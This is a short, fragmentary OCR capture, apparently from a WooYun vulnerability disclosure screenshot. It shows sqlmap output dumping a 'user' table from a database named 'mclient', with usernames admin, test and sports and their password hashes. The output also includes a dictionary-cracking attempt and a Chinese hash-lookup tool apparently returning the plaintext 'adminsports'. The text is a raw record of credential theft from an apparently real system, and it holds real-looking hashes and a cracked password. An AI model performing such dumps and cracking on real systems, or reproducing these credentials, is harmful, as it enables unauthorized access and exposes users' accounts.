 密文:
类型: sha256 ▼ [帮助]
解密
查询结果:
adminsports
管理员: C:\windows\system32\cmd.exe
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[11:32:28] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata\local\temp\sqlmaphashes-szlpak.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[11:32:29] [INFO] using hash method 'sha512_generic_passwd'
[11:32:29] [WARNING] no clear password(s) found
[11:32:29] [INFO] postprocessing table dump
Database: mclient
Table: user
[3 entries]
| id | enabled | username | password | version | account_locke
d | account_expired | password_expired |
| 1 | <blank> | admin | 4fa41e181686efb3246aab67ab0f4930b35a2e656da2946133b65fb5434bbc25 | 0 | <blank>
| <blank> | <blank> |
| 4 | test | ecd71870d1963316a97e3ac3408c9835ad8cf0f3c1bc703527c30265534f75ae | 0 | <blank>
| <blank> | <blank> |
| 5 | <blank> | sports | 2585b0613412ca65e55cca3dbce97deae59ac6562d264550e1dc98bcea02cd2b | 0 | <blank>
| <blank> | <blank> |
www.wooyun.org